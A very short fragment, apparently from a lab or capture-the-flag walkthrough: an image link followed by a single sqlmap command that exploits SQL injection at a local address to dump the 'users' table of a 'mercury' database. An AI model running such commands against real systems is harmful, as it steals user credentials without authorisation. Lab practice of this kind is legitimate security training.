 sqlmap -u http://192.168.1.15:8080/mercuryfacts/1 -D mercury -T users --dump